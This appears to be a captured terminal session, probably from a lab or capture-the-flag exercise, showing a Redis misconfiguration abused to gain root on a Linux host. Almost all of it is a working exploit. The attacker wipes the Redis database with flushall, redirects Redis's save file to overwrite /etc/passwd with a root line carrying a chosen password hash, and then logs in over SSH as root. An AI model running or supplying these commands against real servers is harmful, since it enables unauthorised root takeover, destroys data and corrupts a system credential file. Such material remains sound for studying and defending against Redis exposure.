 comrade@ubuntu:~$ mkpasswd --method=sha-256 --salt='saltSALT' 'Kap0kadmin-'
$5$saltSALT$0Nii6o29bI/8n6pqoyKNhQxvTmfkh4cPmACSode.mc3
comrade@ubuntu:~$ redis-cli -h 192.168.222.166 -p 6380
192.168.222.166:6380> flushall
OK
192.168.222.166:6380> config set dir /etc
OK
192.168.222.166:6380> config set dbfilename passwd
OK
192.168.222.166:6380> set payload "\n\nroot:$5$saltSALT$0Nii6o29bI/8n6pqoyKNhQxvTmfkh4cPmACSode.mc3:0:0:root:/root:/bin/bash\nsshd:x:123:65534::/var/run/sshd:/usr/sbin/nologin\n\n"
OK
192.168.222.166:6380> save
OK
192.168.222.166:6380> exit
comrade@ubuntu:~$ ssh root@192.168.222.166
root@192.168.222.166's password:
Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 4.15.0-29-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
38 packages can be updated.
0 updates are security updates.
New release '18.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Wed Oct  3 07:30:56 2018 from 192.168.222.165
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# cat /etc/passwd
REDIS0006�payload@�
root:$5$saltSALT$0Nii6o29bI/8n6pqoyKNhQxvTmfkh4cPmACSode.mc3:0:0:root:/root:/bin/bash
sshd:x:123:65534::/var/run/sshd:/usr/sbin/nologin
�V <��t��root@ubuntu:~#